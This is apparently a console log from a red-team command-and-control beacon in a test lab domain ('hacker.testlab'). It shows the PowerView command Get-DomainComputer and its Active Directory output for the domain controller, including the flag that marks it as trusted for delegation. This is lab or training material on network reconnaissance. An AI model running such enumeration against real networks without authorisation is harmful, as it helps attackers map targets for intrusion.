 beacon> powershell Get-DomainComputer
[*] Tasked beacon to run: Get-DomainComputer
[+] host called home, sent: 321 bytes
[+] received output:
msds-generationid : {165, 72, 73, 93...}
instancetype : 4
usnchanged : 106526
dnshostname : DC.hacker.testlab
codepage : 0
countrycode : 0
ridsetreferences : CN=RID Set,CN=DC,OU=Domain Controllers,DC=hacke
r,DC=testlab
objectguid : 7a7278f8-0a8b-4bbe-8904-2d0e73db284b
samaccountname : DC$
usncreated : 12293
iscriticalsystemobject : True
dscorepropagationdata : {2021/2/28 9:15:14, 1601/1/1 0:00:01}
pwdlastset : 2021/5/16 17:00:54
objectclass : {top, person, organizationalPerson, user...}
useraccountcontrol : SERVER_TRUST_ACCOUNT, TRUSTED_FOR_DELEGATION
logoncount : 57
lastlogon : 2021/6/4 20:04:36
whenchanged : 2021/5/27 11:59:39
lastlogontimestamp : 2021/5/27 19:59:39
name : DC
localpolicyflags : 0
lastlogoff : 1601/1/1 8:00:00
badpasswordtime : 2021/3/25 22:24:46
whencreated : 2021/2/28 9:15:14
samaccounttype : MACHINE_ACCOUNT